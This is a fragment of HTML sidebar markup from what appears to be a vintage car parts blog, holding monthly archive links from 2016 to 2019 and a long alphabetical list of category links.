	<li><a href='https://vintagepartscars.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagepartscars.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagepartscars.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagepartscars.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-3102"><a href="https://vintagepartscars.name/category/nissan/" >-nissan</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagepartscars.name/category/000s/" >000s</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagepartscars.name/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagepartscars.name/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://vintagepartscars.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://vintagepartscars.name/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintagepartscars.name/category/12000btu/" >12000btu</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://vintagepartscars.name/category/142scale/" >142scale</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://vintagepartscars.name/category/146/" >146-</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintagepartscars.name/category/160061/" >1600&#039;61</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://vintagepartscars.name/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintagepartscars.name/category/1902-1906/" >1902-1906</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintagepartscars.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://vintagepartscars.name/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagepartscars.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagepartscars.name/category/1931-32/" >1931-32</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vintagepartscars.name/category/1935-1940/" >1935-1940</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagepartscars.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://vintagepartscars.name/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagepartscars.name/category/1942-47/" >1942-47</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://vintagepartscars.name/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://vintagepartscars.name/category/1949-53/" >1949-53</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagepartscars.name/category/1950s-1959/" >1950&#039;s-1959</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagepartscars.name/category/1950-1966/" >1950-1966</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagepartscars.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://vintagepartscars.name/category/1950s-1960s/" >1950s-1960s</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagepartscars.name/category/1951-52/" >1951-52</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://vintagepartscars.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagepartscars.name/category/1960-1965/" >1960-1965</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vintagepartscars.name/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagepartscars.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagepartscars.name/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintagepartscars.name/category/1976-81/" >1976-81</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagepartscars.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagepartscars.name/category/1985-1994/" >1985-1994</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://vintagepartscars.name/category/1vintageoem/" >1vintageoem</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagepartscars.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://vintagepartscars.name/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagepartscars.name/category/4033s/" >4033s</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintagepartscars.name/category/4vintage/" >4vintage</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagepartscars.name/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintagepartscars.name/category/566b/" >566b</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagepartscars.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintagepartscars.name/category/7-ho/" >7-ho</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintagepartscars.name/category/72-79/" >72-79</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagepartscars.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagepartscars.name/category/a-team/" >a-team</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagepartscars.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://vintagepartscars.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://vintagepartscars.name/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://vintagepartscars.name/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagepartscars.name/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://vintagepartscars.name/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://vintagepartscars.name/category/adlake/" >adlake</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://vintagepartscars.name/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://vintagepartscars.name/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vintagepartscars.name/category/ahoooga/" >ahoooga</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagepartscars.name/category/airhead/" >airhead</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://vintagepartscars.name/category/ajs/" >aj&#039;s</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagepartscars.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagepartscars.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagepartscars.name/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://vintagepartscars.name/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://vintagepartscars.name/category/alumino/" >alumino</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://vintagepartscars.name/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintagepartscars.name/category/amark/" >amark</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagepartscars.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://vintagepartscars.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://vintagepartscars.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagepartscars.name/category/amt1968/" >amt1968</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagepartscars.name/category/amtertl/" >amtertl</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://vintagepartscars.name/category/animax/" >animax</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagepartscars.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagepartscars.name/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintagepartscars.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://vintagepartscars.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintagepartscars.name/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://vintagepartscars.name/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintagepartscars.name/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://vintagepartscars.name/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagepartscars.name/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintagepartscars.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagepartscars.name/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagepartscars.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagepartscars.name/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vintagepartscars.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagepartscars.name/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintagepartscars.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://vintagepartscars.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintagepartscars.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagepartscars.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagepartscars.name/category/autobianchi/" >autobianchi</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagepartscars.name/category/autoexpo/" >autoexpo</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://vintagepartscars.name/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagepartscars.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintagepartscars.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vintagepartscars.name/category/azchevs/" >azchevs</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagepartscars.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintagepartscars.name/category/backrest/" >backrest</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintagepartscars.name/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintagepartscars.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://vintagepartscars.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://vintagepartscars.name/category/barris/" >barris&#039;</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vintagepartscars.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://vintagepartscars.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintagepartscars.name/category/beaulieu/" >beaulieu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintagepartscars.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintagepartscars.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagepartscars.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagepartscars.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://vintagepartscars.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://vintagepartscars.name/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://vintagepartscars.name/category/beltek/" >beltek</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagepartscars.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagepartscars.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://vintagepartscars.name/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintagepartscars.name/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintagepartscars.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://vintagepartscars.name/category/bodychassis/" >bodychassis</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagepartscars.name/category/bolink/" >bolink</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagepartscars.name/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagepartscars.name/category/boman/" >boman</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagepartscars.name/category/bonelli/" >bonelli</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintagepartscars.name/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vintagepartscars.name/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://vintagepartscars.name/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintagepartscars.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintagepartscars.name/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://vintagepartscars.name/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://vintagepartscars.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagepartscars.name/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vintagepartscars.name/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintagepartscars.name/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://vintagepartscars.name/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://vintagepartscars.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagepartscars.name/category/bray/" >bray</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintagepartscars.name/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintagepartscars.name/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://vintagepartscars.name/category/brightwells/" >brightwells</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://vintagepartscars.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://vintagepartscars.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://vintagepartscars.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://vintagepartscars.name/category/brunner/" >brunner</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintagepartscars.name/category/buco/" >buco</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://vintagepartscars.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagepartscars.name/category/buggy/" >buggy</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagepartscars.name/category/bugorama/" >bugorama</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintagepartscars.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://vintagepartscars.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagepartscars.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vintagepartscars.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintagepartscars.name/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://vintagepartscars.name/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vintagepartscars.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagepartscars.name/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://vintagepartscars.name/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintagepartscars.name/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://vintagepartscars.name/category/c1920/" >c1920</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagepartscars.name/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vintagepartscars.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://vintagepartscars.name/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://vintagepartscars.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagepartscars.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://vintagepartscars.name/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagepartscars.name/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://vintagepartscars.name/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagepartscars.name/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintagepartscars.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintagepartscars.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://vintagepartscars.name/category/carshow/" >carshow</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://vintagepartscars.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://vintagepartscars.name/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://vintagepartscars.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagepartscars.name/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintagepartscars.name/category/catalina/" >catalina</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintagepartscars.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://vintagepartscars.name/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintagepartscars.name/category/cerbera/" >cerbera</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagepartscars.name/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintagepartscars.name/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://vintagepartscars.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://vintagepartscars.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://vintagepartscars.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagepartscars.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagepartscars.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://vintagepartscars.name/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagepartscars.name/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagepartscars.name/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagepartscars.name/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagepartscars.name/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagepartscars.name/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagepartscars.name/category/chikyudo/" >chikyudo</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagepartscars.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://vintagepartscars.name/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintagepartscars.name/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintagepartscars.name/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://vintagepartscars.name/category/chrysler-plymouth-dodge/" >chrysler-plymouth-dodge</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagepartscars.name/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintagepartscars.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://vintagepartscars.name/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagepartscars.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://vintagepartscars.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://vintagepartscars.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintagepartscars.name/category/clod/" >clod</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagepartscars.name/category/clodbuster/" >clodbuster</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://vintagepartscars.name/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://vintagepartscars.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagepartscars.name/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagepartscars.name/category/coating/" >coating</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagepartscars.name/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://vintagepartscars.name/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://vintagepartscars.name/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagepartscars.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://vintagepartscars.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagepartscars.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vintagepartscars.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://vintagepartscars.name/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagepartscars.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://vintagepartscars.name/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://vintagepartscars.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://vintagepartscars.name/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintagepartscars.name/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://vintagepartscars.name/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagepartscars.name/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://vintagepartscars.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://vintagepartscars.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintagepartscars.name/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintagepartscars.name/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagepartscars.name/category/corbin/" >corbin</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagepartscars.name/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagepartscars.name/category/corvair/" >corvair</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://vintagepartscars.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintagepartscars.name/category/cosmetically/" >cosmetically</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintagepartscars.name/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintagepartscars.name/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagepartscars.name/category/coverage/" >coverage</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vintagepartscars.name/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagepartscars.name/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://vintagepartscars.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://vintagepartscars.name/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagepartscars.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagepartscars.name/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://vintagepartscars.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintagepartscars.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagepartscars.name/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://vintagepartscars.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://vintagepartscars.name/category/cylindrical/" >cylindrical</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagepartscars.name/category/d3tz/" >d3tz</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintagepartscars.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://vintagepartscars.name/category/danchuk/" >danchuk</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintagepartscars.name/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintagepartscars.name/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://vintagepartscars.name/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://vintagepartscars.name/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintagepartscars.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vintagepartscars.name/category/delahaye/" >delahaye</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://vintagepartscars.name/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://vintagepartscars.name/category/delta/" >delta</a>
</li>
